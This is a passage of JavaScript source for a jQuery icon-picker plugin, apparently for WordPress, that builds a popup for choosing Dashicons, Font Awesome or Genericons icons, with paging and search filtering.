						<ul class="icon-picker-list" /> \
					</div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p>Select Font: <select><option value="dashicons">Dashicons</option><option value="fa">Font Awesome</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).click(function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).mouseup(function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));
